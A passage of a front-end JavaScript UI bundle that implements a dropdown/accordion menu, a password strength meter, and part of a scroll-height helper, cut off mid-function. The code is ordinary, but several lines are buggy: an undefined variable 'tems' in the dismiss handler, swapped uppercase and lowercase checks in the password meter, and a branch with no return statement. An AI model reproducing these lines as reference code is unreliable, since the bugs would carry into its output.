        KTEventHandler.trigger(the.element, 'kt.menu.link.clicked', element);
    }

    // Dismiss handler
    var _dismiss = function(element, e) {
        var item = _getItemElement(element);
        var items = _getItemChildElements(item);

        if ( item !== null && _getItemSubType(item) === 'dropdown') {
            _hide(item); // hide items dropdown
            // Hide all child elements as well
            
            if ( items.length > 0 ) {
                for (var i = 0, len = items.length; i < len; i++) {
                    if ( items[i] !== null &&  _getItemSubType(items[i]) === 'dropdown') {
                        _hide(tems[i]);
                    }
                }
            }
        }
    }

    // Mouseover handle
    var _mouseover = function(element, e) {
        var item = _getItemElement(element);

        if (the.disabled === true) {
            return;
        }

        if ( item === null ) {
            return;
        }

        if ( _getOptionFromElementAttribute(item, 'trigger') !== 'hover' ) {
            return;
        }

        if ( KTUtil.data(item).get('hover') === '1' ) {
            clearTimeout(KTUtil.data(item).get('timeout'));
            KTUtil.data(item).remove('hover');
            KTUtil.data(item).remove('timeout');
        }

        _show(item);
    }

    // Mouseout handle
    var _mouseout = function(element, e) {
        var item = _getItemElement(element);

        if (the.disabled === true) {
            return;
        }

        if ( item === null ) {
            return;
        }

        if ( _getOptionFromElementAttribute(item, 'trigger') !== 'hover' ) {
            return;
        }

        var timeout = setTimeout(function() {
            if ( KTUtil.data(item).get('hover') === '1' ) {
                _hide(item);
            }
        }, the.options.dropdown.hoverTimeout);

        KTUtil.data(item).set('hover', '1');
        KTUtil.data(item).set('timeout', timeout);
    }

    // Toggle item sub
    var _toggle = function(item) {
        if ( !item ) {
            item = the.triggerElement;
        }

        if ( _isItemSubShown(item) === true ) {
            _hide(item);
        } else {
            _show(item);
        }
    }

    // Show item sub
    var _show = function(item) {
        if ( !item ) {
            item = the.triggerElement;
        }

        if ( _isItemSubShown(item) === true ) {
            return;
        }

        if ( _getItemSubType(item) === 'dropdown' ) {
            _showDropdown(item); // // show current dropdown
        } else if ( _getItemSubType(item) === 'accordion' ) {
            _showAccordion(item);
        }

        // Remember last submenu type
        KTUtil.data(item).set('type', _getItemSubType(item));  // updated
    }

    // Hide item sub
    var _hide = function(item) {
        if ( !item ) {
            item = the.triggerElement;
        }

        if ( _isItemSubShown(item) === false ) {
            return;
        }
        
        if ( _getItemSubType(item) === 'dropdown' ) {
            _hideDropdown(item);
        } else if ( _getItemSubType(item) === 'accordion' ) {
            _hideAccordion(item);
        }
    }

    // Reset item state classes if item sub type changed
    var _reset = function(item) {        
        if ( _hasItemSub(item) === false ) {
            return;
        }

        var sub = _getItemSubElement(item);

        // Reset sub state if sub type is changed during the window resize
        if ( KTUtil.data(item).has('type') && KTUtil.data(item).get('type') !== _getItemSubType(item) ) {  // updated
            KTUtil.removeClass(item, 'hover'); 
            KTUtil.removeClass(item, 'show'); 
            KTUtil.removeClass(sub, 'show'); 
        }  // updated
    }

    // Update all item state classes if item sub type changed
    var _update = function() {
        var items = the.element.querySelectorAll('.menu-item[data-kt-menu-trigger]');

        if ( items && items.length > 0 ) {
            for (var i = 0, len = items.length; i < len; i++) {
                _reset(items[i]);
            }
        }
    }

    // Set external trigger element
    var _setTriggerElement = function() {
        var target = document.querySelector('[data-kt-menu-target="# ' + the.element.getAttribute('id')  + '"]');

        if ( target !== null ) {
            the.triggerElement = target;
        } else if ( the.element.closest('[data-kt-menu-trigger]') ) {
            the.triggerElement = the.element.closest('[data-kt-menu-trigger]');
        } else if ( the.element.parentNode && KTUtil.child(the.element.parentNode, '[data-kt-menu-trigger]')) {
            the.triggerElement = KTUtil.child(the.element.parentNode, '[data-kt-menu-trigger]');
        }

        if ( the.triggerElement ) {
            KTUtil.data(the.triggerElement).set('menu', the);
        }
    }

    // Test if menu has external trigger element
    var _isTriggerElement = function(item) {
        return ( the.triggerElement === item ) ? true : false;
    }

    // Test if item's sub is shown
    var _isItemSubShown = function(item) {
        var sub = _getItemSubElement(item);

        if ( sub !== null ) {
            if ( _getItemSubType(item) === 'dropdown' ) {
                if ( KTUtil.hasClass(sub, 'show') === true && sub.hasAttribute('data-popper-placement') === true ) {
                    return true;
                } else {
                    return false;
                }
            } else {
                return KTUtil.hasClass(item, 'show');
            }
        } else {
            return false;
        }
    }

    // Test if item dropdown is permanent
    var _isItemDropdownPermanent = function(item) {
        return _getOptionFromElementAttribute(item, 'permanent') === true ? true : false;
    }

    // Test if item's parent is shown
    var _isItemParentShown = function(item) {
        return KTUtil.parents(item, '.menu-item.show').length > 0;
    }

    // Test of it is item sub element
    var _isItemSubElement = function(item) {
        return KTUtil.hasClass(item, 'menu-sub');
    }

    // Test if item has sub
    var _hasItemSub = function(item) {
        return (KTUtil.hasClass(item, 'menu-item') && item.hasAttribute('data-kt-menu-trigger'));
    }

    // Get link element
    var _getItemLinkElement = function(item) {
        return KTUtil.child(item, '.menu-link');
    }

    // Get toggle element
    var _getItemToggleElement = function(item) {
        if ( the.triggerElement ) {
            return the.triggerElement;
        } else {
            return _getItemLinkElement(item);
        }
    }

    // Get item sub element
    var _getItemSubElement = function(item) {
        if ( _isTriggerElement(item) === true ) {
            return the.element;
        } if ( item.classList.contains('menu-sub') === true ) {
            return item;
        } else if ( KTUtil.data(item).has('sub') ) {
            return KTUtil.data(item).get('sub');
        } else {
            return KTUtil.child(item, '.menu-sub');
        }
    }

    // Get item sub type
    var _getItemSubType = function(element) {
        var sub = _getItemSubElement(element);

        if ( sub && parseInt(KTUtil.css(sub, 'z-index')) > 0 ) {
            return "dropdown";
        } else {
            return "accordion";
        }
    }

    // Get item element
    var _getItemElement = function(element) {
        var item, sub;

        // Element is the external trigger element
        if (_isTriggerElement(element) ) {
            return element;
        }   

        // Element has item toggler attribute
        if ( element.hasAttribute('data-kt-menu-trigger') ) {
            return element;
        }

        // Element has item DOM reference in it's data storage
        if ( KTUtil.data(element).has('item') ) {
            return KTUtil.data(element).get('item');
        }

        // Item is parent of element
        if ( (item = element.closest('.menu-item[data-kt-menu-trigger]')) ) {
            return item;
        }

        // Element's parent has item DOM reference in it's data storage
        if ( (sub = element.closest('.menu-sub')) ) {
            if ( KTUtil.data(sub).has('item') === true ) {
                return KTUtil.data(sub).get('item')
            } 
        }
    }

    // Get item parent element
    var _getItemParentElement = function(item) {  
        var sub = item.closest('.menu-sub');
        var parentItem;

        if ( KTUtil.data(sub).has('item') ) {
            return KTUtil.data(sub).get('item');
        }

        if ( sub && (parentItem = sub.closest('.menu-item[data-kt-menu-trigger]')) ) {
            return parentItem;
        }

        return null;
    }

    // Get item parent elements
    var _getItemParentElements = function(item) {
        var parents = [];
        var parent;
        var i = 0;

        do {
            parent = _getItemParentElement(item);
            
            if ( parent ) {
                parents.push(parent);
                item = parent;
            }           

            i++;
        } while (parent !== null && i < 20);

        if ( the.triggerElement ) {
            parents.unshift(the.triggerElement);
        }

        return parents;
    }

    // Get item child element
    var _getItemChildElement = function(item) {
        var selector = item;
        var element;

        if ( KTUtil.data(item).get('sub') ) {
            selector = KTUtil.data(item).get('sub');
        }

        if ( selector !== null ) {
            //element = selector.querySelector('.show.menu-item[data-kt-menu-trigger]');
            element = selector.querySelector('.menu-item[data-kt-menu-trigger]');

            if ( element ) {
                return element;
            } else {
                return null;
            }
        } else {
            return null;
        }
    }   
    
    // Get item child elements
    var _getItemChildElements = function(item) {
        var children = [];
        var child;
        var i = 0;

        do {
            child = _getItemChildElement(item);
            
            if ( child ) {
                children.push(child);
                item = child;
            }           

            i++;
        } while (child !== null && i < 20);

        return children;
    }

    // Show item dropdown
    var _showDropdown = function(item) {
        // Handle dropdown show event
        if ( KTEventHandler.trigger(the.element, 'kt.menu.dropdown.show', item) === false )  {
            return;
        }

        // Hide all currently shown dropdowns except current one
        KTMenu.hideDropdowns(item); 

        var toggle = _isTriggerElement(item) ? item : _getItemLinkElement(item);
        var sub = _getItemSubElement(item);

        var width = _getOptionFromElementAttribute(item, 'width');
        var height = _getOptionFromElementAttribute(item, 'height');

        var zindex = the.options.dropdown.zindex; // update
        var parentZindex = KTUtil.getHighestZindex(item); // update

        // Apply a new z-index if dropdown's toggle element or it's parent has greater z-index // update
        if ( parentZindex !== null && parentZindex >= zindex ) {
            zindex = parentZindex + 1;
        }

        if ( zindex > 0 ) {
            KTUtil.css(sub, 'z-index', zindex);
        }

        if ( width !== null ) {
            KTUtil.css(sub, 'width', width);
        }

        if ( height !== null ) {
            KTUtil.css(sub, 'height', height);
        }

        KTUtil.css(sub, 'display', '');
        KTUtil.css(sub, 'overflow', '');

        // Init popper(new)
        _initDropdownPopper(item, sub); 

        KTUtil.addClass(item, 'show');
        KTUtil.addClass(item, 'menu-dropdown');
        KTUtil.addClass(sub, 'show');

        // Append the sub the the root of the menu
        if ( _getOptionFromElementAttribute(item, 'overflow') === true ) {
            document.body.appendChild(sub);
            KTUtil.data(item).set('sub', sub);
            KTUtil.data(sub).set('item', item);
            KTUtil.data(sub).set('menu', the);
        } else {
            KTUtil.data(sub).set('item', item);
        }

        // Handle dropdown shown event
        KTEventHandler.trigger(the.element, 'kt.menu.dropdown.shown', item);
    }

    // Hide item dropdown
    var _hideDropdown = function(item) {
        // Handle dropdown hide event
        if ( KTEventHandler.trigger(the.element, 'kt.menu.dropdown.hide', item) === false )  {
            return;
        }

        var sub = _getItemSubElement(item);

        KTUtil.css(sub, 'z-index', '');
        KTUtil.css(sub, 'width', '');
        KTUtil.css(sub, 'height', '');

        KTUtil.removeClass(item, 'show');
        KTUtil.removeClass(item, 'menu-dropdown');
        KTUtil.removeClass(sub, 'show');

        // Append the sub back to it's parent
        if ( _getOptionFromElementAttribute(item, 'overflow') === true ) {
            if (item.classList.contains('menu-item')) {
                item.appendChild(sub);
            } else {
                KTUtil.insertAfter(the.element, item);
            }
            
            KTUtil.data(item).remove('sub');
            KTUtil.data(sub).remove('item');
            KTUtil.data(sub).remove('menu');
        } 

        // Destroy popper(new)
        _destroyDropdownPopper(item);
        
        // Handle dropdown hidden event 
        KTEventHandler.trigger(the.element, 'kt.menu.dropdown.hidden', item);
    }

    // Init dropdown popper(new)
    var _initDropdownPopper = function(item, sub) {
        // Setup popper instance
        var reference;
        var attach = _getOptionFromElementAttribute(item, 'attach');

        if ( attach ) {
            if ( attach === 'parent') {
                reference = item.parentNode;
            } else {
                reference = document.querySelector(attach);
            }
        } else {
            reference = item;
        }

        var popper = Popper.createPopper(reference, sub, _getDropdownPopperConfig(item)); 
        KTUtil.data(item).set('popper', popper);
    }

    // Destroy dropdown popper(new)
    var _destroyDropdownPopper = function(item) {
        if ( KTUtil.data(item).has('popper') === true ) {
            KTUtil.data(item).get('popper').destroy();
            KTUtil.data(item).remove('popper');
        }
    }

    // Prepare popper config for dropdown(see: https://popper.js.org/docs/v2/)
    var _getDropdownPopperConfig = function(item) {
        // Placement
        var placement = _getOptionFromElementAttribute(item, 'placement');
        if (!placement) {
            placement = 'right';
        }

        // Offset
        var offsetValue = _getOptionFromElementAttribute(item, 'offset');
        var offset = offsetValue ? offsetValue.split(",") : [];
        
        if (offset.length === 2) {
            offset[0] = parseInt(offset[0]);
            offset[1] = parseInt(offset[1]);
        }

        // Strategy
        var strategy = _getOptionFromElementAttribute(item, 'overflow') === true ? 'absolute' : 'fixed';

        var altAxis = _getOptionFromElementAttribute(item, 'flip') !== false ? true : false;

        var popperConfig = {
            placement: placement,
            strategy: strategy,
            modifiers: [{
                name: 'offset',
                options: {
                    offset: offset
                }
            }, {
                name: 'preventOverflow',
                options: {
                    altAxis: altAxis
                }
            }, {
                name: 'flip', 
                options: {
                    flipVariations: false
                }
            }]
        };

        return popperConfig;
    }

    // Show item accordion
    var _showAccordion = function(item) {
        if ( KTEventHandler.trigger(the.element, 'kt.menu.accordion.show', item) === false )  {
            return;
        }

        var sub = _getItemSubElement(item);
        var expand = the.options.accordion.expand;
        
        if (_getOptionFromElementAttribute(item, 'expand') === true) {
            expand = true;
        } else if (_getOptionFromElementAttribute(item, 'expand') === false) {
            expand = false;
        } else if (_getOptionFromElementAttribute(the.element, 'expand') === true) {
            expand = true;
        }

        if ( expand === false ) {
            _hideAccordions(item);
        }

        if ( KTUtil.data(item).has('popper') === true ) {
            _hideDropdown(item);
        }

        KTUtil.addClass(item, 'hover');

        KTUtil.addClass(item, 'showing');

        KTUtil.slideDown(sub, the.options.accordion.slideSpeed, function() {
            KTUtil.removeClass(item, 'showing');
            KTUtil.addClass(item, 'show');
            KTUtil.addClass(sub, 'show');

            KTEventHandler.trigger(the.element, 'kt.menu.accordion.shown', item);
        });        
    }

    // Hide item accordion
    var _hideAccordion = function(item) {
        if ( KTEventHandler.trigger(the.element, 'kt.menu.accordion.hide', item) === false )  {
            return;
        }
        
        var sub = _getItemSubElement(item);

        KTUtil.addClass(item, 'hiding');

        KTUtil.slideUp(sub, the.options.accordion.slideSpeed, function() {
            KTUtil.removeClass(item, 'hiding');
            KTUtil.removeClass(item, 'show');
            KTUtil.removeClass(sub, 'show');

            KTUtil.removeClass(item, 'hover'); // update

            KTEventHandler.trigger(the.element, 'kt.menu.accordion.hidden', item);
        });
    }

    var _setActiveLink = function(link) {
        var item = _getItemElement(link);
        var parentItems = _getItemParentElements(item);
        var parentTabPane = link.closest('.tab-pane');

        var activeLinks = [].slice.call(the.element.querySelectorAll('.menu-link.active'));
        var activeParentItems = [].slice.call(the.element.querySelectorAll('.menu-item.here, .menu-item.show'));
        
        if (_getItemSubType(item) === "accordion") {
            _showAccordion(item);
        } else {
            item.classList.add("here");
        }

        if ( parentItems && parentItems.length > 0 ) {
            for (var i = 0, len = parentItems.length; i < len; i++) {
                var parentItem = parentItems[i];

                if (_getItemSubType(parentItem) === "accordion") {
                    _showAccordion(parentItem);
                } else {
                    parentItem.classList.add("here");
                }
            }
        }       
        
        activeLinks.map(function (activeLink) {
            activeLink.classList.remove("active");
        });

        activeParentItems.map(function (activeParentItem) {
            if (activeParentItem.contains(item) === false) {
                activeParentItem.classList.remove("here");
                activeParentItem.classList.remove("show");
            }
        });

        // Handle tab
        if (parentTabPane && bootstrap.Tab) {
            var tabEl = the.element.querySelector('[data-bs-target="#' + parentTabPane.getAttribute("id") + '"]');
            var tab = new bootstrap.Tab(tabEl);

            if (tab) {
                tab.show();
            }
        }

        link.classList.add("active");
    }

    var _getLinkByAttribute = function(value, name = "href") {
        var link = the.element.querySelector('a[' + name + '="' + value + '"]');

        if (link) {
            return link;
        } else {
            null;
        }
    }

    // Hide all shown accordions of item
    var _hideAccordions = function(item) {
        var itemsToHide = KTUtil.findAll(the.element, '.show[data-kt-menu-trigger]');
        var itemToHide;

        if (itemsToHide && itemsToHide.length > 0) {
            for (var i = 0, len = itemsToHide.length; i < len; i++) {
                itemToHide = itemsToHide[i];

                if ( _getItemSubType(itemToHide) === 'accordion' && itemToHide !== item && item.contains(itemToHide) === false && itemToHide.contains(item) === false ) {
                    _hideAccordion(itemToHide);
                }
            }
        }
    }

    // Get item option(through html attributes)
    var _getOptionFromElementAttribute = function(item, name) {
        var attr;
        var value = null;

        if ( item && item.hasAttribute('data-kt-menu-' + name) ) {
            attr = item.getAttribute('data-kt-menu-' + name);
            value = KTUtil.getResponsiveValue(attr);

            if ( value !== null && String(value) === 'true' ) {
                value = true;
            } else if ( value !== null && String(value) === 'false' ) {
                value = false;
            }
        }

        return value;
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('menu');
    }

    // Construct Class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Event Handlers
    the.click = function(element, e) {
        return _click(element, e);
    }

    the.link = function(element, e) {
        return _link(element, e);
    }

    the.dismiss = function(element, e) {
        return _dismiss(element, e);
    }

    the.mouseover = function(element, e) {
        return _mouseover(element, e);
    }

    the.mouseout = function(element, e) {
        return _mouseout(element, e);
    }

    // General Methods
    the.getItemTriggerType = function(item) {
        return _getOptionFromElementAttribute(item, 'trigger');
    }

    the.getItemSubType = function(element) {
       return _getItemSubType(element);
    }

    the.show = function(item) {
        return _show(item);
    }

    the.hide = function(item) {
        return _hide(item);
    }

    the.toggle = function(item) {
        return _toggle(item);
    }

    the.reset = function(item) {
        return _reset(item);
    }

    the.update = function() {
        return _update();
    }

    the.getElement = function() {
        return the.element;
    }

    the.setActiveLink = function(link) {
        return _setActiveLink(link);
    }   

    the.getLinkByAttribute = function(value, name = "href") {
        return _getLinkByAttribute(value, name);
    }

    the.getItemLinkElement = function(item) {
        return _getItemLinkElement(item);
    }

    the.getItemToggleElement = function(item) {
        return _getItemToggleElement(item);
    }

    the.getItemSubElement = function(item) {
        return _getItemSubElement(item);
    }

    the.getItemParentElements = function(item) {
        return _getItemParentElements(item);
    }

    the.isItemSubShown = function(item) {
        return _isItemSubShown(item);
    }

    the.isItemParentShown = function(item) {
        return _isItemParentShown(item);
    }

    the.getTriggerElement = function() {
        return the.triggerElement;
    }

    the.isItemDropdownPermanent = function(item) {
        return _isItemDropdownPermanent(item);
    }

    the.destroy = function() {
        return _destroy();
    }

    the.disable = function() {
        the.disabled = true;
    }

    the.enable = function() {
        the.disabled = false;
    }

    // Accordion Mode Methods
    the.hideAccordions = function(item) {
        return _hideAccordions(item);
    }

    // Event API
    the.on = function(name, handler) {
        return KTEventHandler.on(the.element, name, handler);
    }

    the.one = function(name, handler) {
        return KTEventHandler.one(the.element, name, handler);
    }

    the.off = function(name, handlerId) {
        return KTEventHandler.off(the.element, name, handlerId);
    }
};

// Get KTMenu instance by element
KTMenu.getInstance = function(element) {
    var menu;
    var item;

    if (!element) {
        return null;
    }

    // Element has menu DOM reference in it's DATA storage
    if ( KTUtil.data(element).has('menu') ) {
        return KTUtil.data(element).get('menu');
    }

    // Element has .menu parent 
    if ( menu = element.closest('.menu') ) {
        if ( KTUtil.data(menu).has('menu') ) {
            return KTUtil.data(menu).get('menu');
        }
    }
    
    // Element has a parent with DOM reference to .menu in it's DATA storage
    if ( KTUtil.hasClass(element, 'menu-link') ) {
        var sub = element.closest('.menu-sub');

        if ( KTUtil.data(sub).has('menu') ) {
            return KTUtil.data(sub).get('menu');
        }
    } 

    return null;
}

// Hide all dropdowns and skip one if provided
KTMenu.hideDropdowns = function(skip) {
    var items = document.querySelectorAll('.show.menu-dropdown[data-kt-menu-trigger]');

    if (items && items.length > 0) {
        for (var i = 0, len = items.length; i < len; i++) {
            var item = items[i];
            var menu = KTMenu.getInstance(item);

            if ( menu && menu.getItemSubType(item) === 'dropdown' ) {
                if ( skip ) {
                    if ( menu.getItemSubElement(item).contains(skip) === false && item.contains(skip) === false &&  item !== skip ) {
                        menu.hide(item);
                    }
                } else {
                    menu.hide(item);
                }
            }
        }
    }
}

// Update all dropdowns popover instances
KTMenu.updateDropdowns = function() {
    var items = document.querySelectorAll('.show.menu-dropdown[data-kt-menu-trigger]');

    if (items && items.length > 0) {
        for (var i = 0, len = items.length; i < len; i++) {
            var item = items[i];

            if ( KTUtil.data(item).has('popper') ) {
                KTUtil.data(item).get('popper').forceUpdate();
            }
        }
    }
}

// Global handlers
KTMenu.initHandlers = function() {
    // Dropdown handler
    document.addEventListener("click", function(e) {
        var items = document.querySelectorAll('.show.menu-dropdown[data-kt-menu-trigger]:not([data-kt-menu-static="true"])');
        var menu;
        var item;
        var sub;
        var menuObj;

        if ( items && items.length > 0 ) {
            for ( var i = 0, len = items.length; i < len; i++ ) {
                item = items[i];
                menuObj = KTMenu.getInstance(item);

                if (menuObj && menuObj.getItemSubType(item) === 'dropdown') {
                    menu = menuObj.getElement();
                    sub = menuObj.getItemSubElement(item);

                    if ( item === e.target || item.contains(e.target) ) {
                        continue;
                    }
                    
                    if ( sub === e.target || sub.contains(e.target) ) {
                        continue;
                    }
                        
                    menuObj.hide(item);
                }
            }
        }
    });


    // Dismiss handler
    KTUtil.on(document.body,  '[data-kt-menu-dismiss="true"]', 'click', function(e) {
        var menu = KTMenu.getInstance(this);

        if ( menu !== null ) {
            return menu.dismiss(this, e);
        }
    });

    // Mouseover handler
    KTUtil.on(document.body,  '[data-kt-menu-trigger], .menu-sub', 'mouseover', function(e) {
        var menu = KTMenu.getInstance(this);

        if ( menu !== null && menu.getItemSubType(this) === 'dropdown' ) {
            return menu.mouseover(this, e);
        }
    });

    // Mouseout handler
    KTUtil.on(document.body,  '[data-kt-menu-trigger], .menu-sub', 'mouseout', function(e) {
        var menu = KTMenu.getInstance(this);

        if ( menu !== null && menu.getItemSubType(this) === 'dropdown' ) {
            return menu.mouseout(this, e);
        }
    });

    // Resize handler
    window.addEventListener('resize', function() {
        var menu;
        var timer;

        KTUtil.throttle(timer, function() {
            // Locate and update Offcanvas instances on window resize
            var elements = document.querySelectorAll('[data-kt-menu="true"]');

            if ( elements && elements.length > 0 ) {
                for (var i = 0, len = elements.length; i < len; i++) {
                    menu = KTMenu.getInstance(elements[i]);
                    if (menu) {
                        menu.update();
                    }
                }
            }
        }, 200);
    });
}

// Render menus by url
KTMenu.updateByLinkAttribute = function(value, name = "href") {
    // Locate and update Offcanvas instances on window resize
    var elements = document.querySelectorAll('[data-kt-menu="true"]');

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            var menu = KTMenu.getInstance(elements[i]);

            if (menu) {
                var link = menu.getLinkByAttribute(value, name);
                if (link) {
                    menu.setActiveLink(link);
                }
            }
        }
    }
}

// Global instances
KTMenu.createInstances = function(selector = '[data-kt-menu="true"]') {
    // Initialize menus
    var elements = document.querySelectorAll(selector);
    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            new KTMenu(elements[i]);
        }
    }
}

// Global initialization
KTMenu.init = function() {
    KTMenu.createInstances();

    if (KTMenuHandlersInitialized === false) {
        KTMenu.initHandlers();

        KTMenuHandlersInitialized = true;
    }    
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTMenu;
}

"use strict";

// Class definition
var KTPasswordMeter = function(element, options) {
    ////////////////////////////
    // ** Private variables  ** //
    ////////////////////////////
    var the = this;

    if (!element) {
        return;
    }

    // Default Options
    var defaultOptions = {
        minLength: 8,
        checkUppercase: true,        
        checkLowercase: true,
        checkDigit: true,
        checkChar: true,
        scoreHighlightClass: 'active'
    };

    ////////////////////////////
    // ** Private methods  ** //
    ////////////////////////////

    // Constructor
    var _construct = function() {
        if ( KTUtil.data(element).has('password-meter') === true ) {
            the = KTUtil.data(element).get('password-meter');
        } else {
            _init();
        }
    }

    // Initialize
    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);
        the.score = 0;
        the.checkSteps = 5;

        // Elements
        the.element = element;
        the.inputElement = the.element.querySelector('input[type]');
        the.visibilityElement = the.element.querySelector('[data-kt-password-meter-control="visibility"]');
        the.highlightElement = the.element.querySelector('[data-kt-password-meter-control="highlight"]'); 

        // Set initialized
        the.element.setAttribute('data-kt-password-meter', 'true');
        
        // Event Handlers
        _handlers();

        // Bind Instance
        KTUtil.data(the.element).set('password-meter', the);
    }

    // Handlers
    var _handlers = function() {
        if (the.highlightElement) {
            the.inputElement.addEventListener('input', function() {
                _check();
            });
        }

        if (the.visibilityElement) {
            the.visibilityElement.addEventListener('click', function() {
                _visibility();
            });
        }
    }   

    // Event handlers
    var _check = function() {
        var score = 0;
        var checkScore = _getCheckScore();
        
        if (_checkLength() === true) {
            score = score + checkScore;
        }

        if (the.options.checkUppercase === true && _checkLowercase() === true) {
            score = score + checkScore;
        }

        if (the.options.checkLowercase === true && _checkUppercase() === true ) {
            score = score + checkScore;
        }

        if (the.options.checkDigit === true && _checkDigit() === true ) {
            score = score + checkScore;
        }

        if (the.options.checkChar === true && _checkChar() === true ) {
            score = score + checkScore;
        }

        the.score = score;

        _highlight();
    }

    var _checkLength = function() {
        return the.inputElement.value.length >= the.options.minLength;  // 20 score
    }

    var _checkLowercase = function() {
        return /[a-z]/.test(the.inputElement.value);  // 20 score
    }

    var _checkUppercase = function() {
        return /[A-Z]/.test(the.inputElement.value);  // 20 score
    }

    var _checkDigit = function() {
        return /[0-9]/.test(the.inputElement.value);  // 20 score
    }

    var _checkChar = function() {
        return /[~`!#@$%\^&*+=\-\[\]\\';,/{}|\\":<>\?]/g.test(the.inputElement.value);  // 20 score
    }    

    var _getCheckScore = function() {
        var count = 1;
        
        if (the.options.checkUppercase === true) {
            count++;
        }

        if (the.options.checkLowercase === true) {
            count++;
        }

        if (the.options.checkDigit === true) {
            count++;
        }

        if (the.options.checkChar === true) {
            count++;
        }

        the.checkSteps = count;

        return 100 / the.checkSteps;
    }
    
    var _highlight = function() {
        var items = [].slice.call(the.highlightElement.querySelectorAll('div'));
        var total = items.length;
        var index = 0;
        var checkScore = _getCheckScore();
        var score = _getScore();

        items.map(function (item) {
            index++;

            if ( (checkScore * index * (the.checkSteps / total)) <= score ) {
                item.classList.add('active');
            } else {
                item.classList.remove('active');
            }            
        });
    }

    var _visibility = function() {
        var visibleIcon = the.visibilityElement.querySelector('i:not(.d-none), .svg-icon:not(.d-none)');
        var hiddenIcon = the.visibilityElement.querySelector('i.d-none, .svg-icon.d-none');
        
        if (the.inputElement.getAttribute('type').toLowerCase() === 'password' ) {
            the.inputElement.setAttribute('type', 'text');
        }  else {
            the.inputElement.setAttribute('type', 'password');
        }        

        visibleIcon.classList.add('d-none');
        hiddenIcon.classList.remove('d-none');

        the.inputElement.focus();
    }

    var _reset = function() {
        the.score = 0;

        _highlight();
    }

    // Gets current password score
    var _getScore = function() {
       return the.score;
    }

    var _destroy = function() {
        KTUtil.data(the.element).remove('password-meter');
    }

    // Construct class
    _construct();

    ///////////////////////
    // ** Public API  ** //
    ///////////////////////

    // Plugin API
    the.check = function() {
        return _check();
    }

    the.getScore = function() {
        return _getScore();
    }

    the.reset = function() {
        return _reset();
    }

    the.destroy = function() {
        return _destroy();
    }
};

// Static methods
KTPasswordMeter.getInstance = function(element) {
    if ( element !== null && KTUtil.data(element).has('password-meter') ) {
        return KTUtil.data(element).get('password-meter');
    } else {
        return null;
    }
}

// Create instances
KTPasswordMeter.createInstances = function(selector = '[data-kt-password-meter]') {
    // Get instances
    var elements = document.body.querySelectorAll(selector);

    if ( elements && elements.length > 0 ) {
        for (var i = 0, len = elements.length; i < len; i++) {
            // Initialize instances
            new KTPasswordMeter(elements[i]);
        }
    }
}

// Global initialization
KTPasswordMeter.init = function() {
    KTPasswordMeter.createInstances();
};

// Webpack support
if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
    module.exports = KTPasswordMeter;
}
"use strict";

var KTScrollHandlersInitialized = false;

// Class definition
var KTScroll = function(element, options) {
    ////////////////////////////
    // ** Private Variables  ** //
    ////////////////////////////
    var the = this;

    if (!element) {
        return;
    }

    // Default options
    var defaultOptions = {
        saveState: true
    };

    ////////////////////////////
    // ** Private Methods  ** //
    ////////////////////////////

    var _construct = function() {
        if ( KTUtil.data(element).has('scroll') ) {
            the = KTUtil.data(element).get('scroll');
        } else {
            _init();
        }
    }

    var _init = function() {
        // Variables
        the.options = KTUtil.deepExtend({}, defaultOptions, options);

        // Elements
        the.element = element;        
        the.id = the.element.getAttribute('id');

        // Set initialized
        the.element.setAttribute('data-kt-scroll', 'true');

        // Update
        _update();

        // Bind Instance
        KTUtil.data(the.element).set('scroll', the);
    }

    var _setupHeight = function() {
        var heightType = _getHeightType();
        var height = _getHeight();

        // Set height
        if ( height !== null && height.length > 0 ) {
            KTUtil.css(the.element, heightType, height);
        } else {
            KTUtil.css(the.element, heightType, '');
        }
    }

    var _setupState = function () {
        var namespace = _getStorageNamespace();

        if ( _getOption('save-state') === true && the.id ) {
            if ( localStorage.getItem(namespace + the.id + 'st') ) {
                var pos = parseInt(localStorage.getItem(namespace + the.id + 'st'));

                if ( pos > 0 ) {
                    the.element.scroll({
                        top: pos,
                        behavior: 'instant'
                    });
                }
            }
        }
    }

    var _getStorageNamespace = function(postfix) {
        return document.body.hasAttribute("data-kt-name") ? document.body.getAttribute("data-kt-name") + "_" : "";
    }

    var _setupScrollHandler = function() {
        if ( _getOption('save-state') === true && the.id ) {
            the.element.addEventListener('scroll', _scrollHandler);
        } else {
            the.element.removeEventListener('scroll', _scrollHandler);
        }
    }

    var _destroyScrollHandler = function() {
        the.element.removeEventListener('scroll', _scrollHandler);
    }

    var _resetHeight = function() {
        KTUtil.css(the.element, _getHeightType(), '');
    }

    var _scrollHandler = function () {
        var namespace = _getStorageNamespace();
        localStorage.setItem(namespace + the.id + 'st', the.element.scrollTop);
    }

    var _update = function() {
        // Activate/deactivate
        if ( _getOption('activate') === true || the.element.hasAttribute('data-kt-scroll-activate') === false ) {
            _setupHeight();
            _setupStretchHeight();
            _setupScrollHandler();
            _setupState();
        } else {
            _resetHeight()
            _destroyScrollHandler();
        }        
    }

    var _setupStretchHeight = function() {
        var stretch = _getOption('stretch');

        // Stretch
        if ( stretch !== null ) {
            var elements = document.querySelectorAll(stretch);

            if ( elements && elements.length == 2 ) {
                var element1 = elements[0];
                var element2 = elements[1];
                var diff = _getElementHeight(element2) - _getElementHeight(element1);

                if (diff > 0) {
                    var height = parseInt(KTUtil.css(the.element, _getHeightType())) + diff;

                    KTUtil.css(the.element, _getHeightType(), String(height) + 'px');
                }
            }
        }
    }

    var _getHeight = function() {
        var height = _getOption(_getHeightType());

        if ( height instanceof Function ) {
            return height.call();
        } else if ( height !== null && typeof height === 'string' && height.toLowerCase() === 'auto' ) {
            return _getAutoHeight();
        } else {
            return height;
        }
    }

    var _getAutoHeight = function() {
        var height = KTUtil.getViewPort().height;
        var dependencies = _getOption('dependencies');
        var wrappers = _getOption('wrappers');
        var offset = _getOption('offset');

        // Spacings
        height = height - _getElementSpacing(the.element); 

        // Height dependencies
        //console.log('Q:' + JSON.stringify(dependencies));

        if ( dependencies !== null ) {
            var elements = document.querySelectorAll(dependencies);

            if ( elements && elements.length > 0 ) {
                for ( var i = 0, len = elements.length; i < len; i++ ) {
